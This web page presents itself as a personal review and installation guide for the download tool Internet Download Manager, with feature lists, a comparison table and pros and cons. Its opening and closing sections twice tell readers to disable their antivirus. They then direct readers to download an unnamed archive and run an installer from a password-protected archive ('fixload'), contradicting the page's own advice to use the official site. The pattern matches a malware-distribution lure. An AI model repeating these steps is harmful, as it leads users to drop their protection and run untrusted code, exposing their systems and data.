
Installation Guide for Internet Download Manager
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Where to Download Internet Download Manager
It’s crucial to download Internet Download Manager from the official website to avoid potentially harmful modified versions. The official site offers a trial version that lets you test all features before purchasing. I always recommend getting software directly from the developer’s website rather than third-party download portals.
You can find IDM on the official Tonec Inc. website. Once there, look for the download button for the latest version. The download is relatively small (less than 10 MB) and shouldn’t take long even on slower connections.
Installation Process Step by Step
Once you’ve downloaded the installer, here’s how to proceed:
- Double-click the downloaded .exe file to start the installation wizard
- Click “Next” on the welcome screen
- Accept the license agreement after reading it
- Choose the destination folder (the default is usually fine) and click “Next”
- Select the components you want to install. I recommend keeping all the default options selected for full functionality
- Choose your Start Menu folder preference and click “Next”
- On the additional tasks screen, I suggest keeping “Associate with supported file types” checked and “Add Internet Download Manager to browsers” checked
- Click “Next” and then “Install” to begin the installation
- Once completed, you’ll have the option to launch Internet Download Manager immediately

Common Installation Errors and How to Fix Them
During my years of using IDM across different systems, I’ve encountered a few common issues. Here’s how to resolve them:
- Browser Integration Failure: If IDM doesn’t appear in your browser after installation, open IDM, go to Options > General, then click on “Add to browser” for your specific browser.
- “IDM has been registered with different serial number” Error: This usually happens when reinstalling. You’ll need to completely uninstall any previous version using the IDM uninstaller in the program folder, then restart your computer before reinstalling.
- Download Doesn’t Start Automatically: Go to Options > File Types and make sure the file types you want IDM to handle are checked.
- Installation Fails Due to Antivirus: If you’re still having issues even after disabling your antivirus, try creating an exception in your antivirus software for the IDM installer.
How to Verify Successful Installation
After installation, I always follow these steps to ensure everything is working properly:
- Open your web browser and look for the IDM icon in the toolbar area
- Visit a website with downloadable content (like a PDF file)
- Hover your cursor over the download link – you should see an IDM download panel appear
- Try downloading a small file to test that IDM takes over the download process
- Check that the file appears in IDM’s download list and completes successfully

If all these checks pass, congratulations! You’ve successfully installed Internet Download Manager and it’s ready to enhance your downloading experience.
What Internet Download Manager Does and Its Key Features
Internet Download Manager isn’t just a simple download tool – it’s a comprehensive solution for managing all your downloads. Here’s what makes it stand out from built-in browser downloaders:
- Download Acceleration: IDM segments files into multiple parts and downloads them simultaneously, which can increase download speeds by up to 5 times compared to regular downloaders. I’ve personally seen dramatic speed improvements, especially on larger files.
- Browser Integration: Works with all popular browsers including Chrome, Firefox, Edge, Opera, and Safari. The integration is seamless, with a small “Download with IDM” button appearing when downloadable content is detected.
- Scheduling: You can schedule downloads for specific times – perfect for queuing large downloads during off-peak hours or when you’re away from your computer.
- Download Categorization: IDM automatically sorts downloads into categories based on file types, making organization effortless.
- Resume Support: If your connection drops or you need to pause a download, IDM can resume from where it left off without starting over.
- Video Grabber: One feature I use frequently is the ability to detect and download videos from various websites including YouTube, Vimeo, and many others.
- Queue Processor: You can add multiple files to a download queue and let IDM handle them one after another.
- Site Grabber: IDM can download specified files from websites, including entire website structures if needed.
The program’s core strength is how it handles problematic downloads that built-in browser downloaders might struggle with. When downloading large files from servers with limited connections or speed throttling, Internet Download Manager’s segmentation technology really shines.
My Personal Experience Using Internet Download Manager

I’ve been using Internet Download Manager for over five years now, and it has consistently delivered value that justifies its price tag. My initial reason for trying IDM was frequent disconnections during large downloads, which was particularly frustrating when downloading development tools and software packages.
Tasks I Regularly Solve with IDM
In my daily work, I use Internet Download Manager for:
- Downloading large software development kits and programming tools (often 1GB+ in size)
- Managing research paper downloads in batch for academic work
- Downloading video tutorials and courses for offline viewing
- Capturing streaming media when I need to reference it later
- Scheduling updates to download overnight when my internet connection is faster
What I particularly appreciate is how IDM recovers from connection issues. Before using this tool, a dropped connection meant starting a multi-gigabyte download from scratch. Now, IDM simply reconnects and continues from where it left off.
Previous Experience with Alternative Download Managers
Before settling on IDM, I tried several alternatives including Free Download Manager, JDownloader, and browser-based options. While they all had their strengths, none offered the complete package of speed, reliability, and ease of use that IDM provides.
Free Download Manager came close with its open-source appeal, but its browser integration wasn’t as seamless. JDownloader excelled at batch downloads but felt overly complex for everyday use. Browser-based downloaders like DownThemAll were convenient but lacked the speed acceleration features.
Pros and Cons Based on My Experience
After years of use, here’s my honest assessment:
Pros:
- Noticeably faster downloads, especially on larger files
- Extremely reliable resume capability
- Excellent browser integration across all major browsers
- Intuitive interface that doesn’t require a learning curve
- Lightweight program that doesn’t hog system resources
- Regular updates that keep up with browser changes
Cons:
- The interface looks somewhat dated compared to more modern apps
- The one-time license fee may seem high if you don’t download frequently
- The video grabber occasionally struggles with certain streaming services
- Some features like the site grabber have a steeper learning curve
- Pop-up notifications can be annoying (though they can be disabled)
Overall, the pros significantly outweigh the cons for anyone who regularly downloads files or struggles with unreliable internet connections.
Internet Download Manager vs. Alternatives: A Comparison
| Feature | Internet Download Manager | Free Download Manager | JDownloader | Browser Built-in |
|---|---|---|---|---|
| Download Speed Increase | Up to 5x | Up to 4x | Up to 3x | No acceleration |
| Browser Integration | Excellent | Good | Fair | Native |
| Resume Broken Downloads | Very reliable | Reliable | Reliable | Limited |
| Video Downloading | Strong | Strong | Excellent | None |
| Scheduling | Advanced | Basic | Advanced | None |
| Ease of Use | High | Medium | Low (steep learning curve) | Very High |
| Cost | Paid (one-time) | Free | Free | Free |
| Resource Usage | Low | Medium | High | Varies |
What stands out in this comparison is that Internet Download Manager strikes an excellent balance between features and usability. While Free Download Manager offers a compelling free alternative, IDM’s reliability and seamless experience justify its cost for regular users. JDownloader remains the king of batch downloading but requires more technical knowledge.
For casual users who rarely download large files, the browser’s built-in downloader might be sufficient. But for anyone who regularly deals with downloads, especially in professional settings, IDM provides value that outweighs its cost.
Frequently Asked Questions
Conclusion: Is Internet Download Manager Right for You?
After years of daily use, Internet Download Manager remains installed on every computer I work with. Its ability to accelerate downloads, recover from connection issues, and organize my downloaded files has saved me countless hours of frustration.
IDM isn’t for everyone – if you rarely download files or have an extremely stable and fast internet connection, you might not see enough benefit to justify the cost. However, for professionals who download regularly, people with unstable internet connections, or anyone who values their time and wants more control over the download process, Internet Download Manager is a tool I can confidently recommend.
The program delivers on its promises without bloat or unnecessary features, focusing on doing one thing exceptionally well – managing and accelerating your downloads. In a world of subscription-based software, IDM’s one-time purchase model is also refreshingly straightforward.
Whether you’re tired of failed downloads, need better organization of your downloaded files, or simply want to maximize your connection speed, Internet Download Manager offers a solution that has stood the test of time in my professional workflow.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.